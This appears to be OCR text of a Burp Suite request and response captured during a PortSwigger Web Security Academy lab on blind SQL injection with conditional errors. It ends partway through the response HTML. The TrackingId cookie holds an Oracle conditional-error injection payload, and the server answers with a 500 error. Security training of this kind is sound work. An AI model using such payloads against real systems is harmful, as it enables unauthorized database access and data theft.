 Request
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host: acbf1f8e1ea129a0c11920cb00580036.web-security-academy.net
3 Cookie: TrackingId=' union SELECT CASE WHEN ('1'='2') THEN NULL ELSE to_char(1/0) END FROM
dual --; session=zTj5il2GywKJFm1fjBhnReocSj2U64V2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acbf1f8e1ea129a0c11920cb00580036.web-security-academy.net/filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2132
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>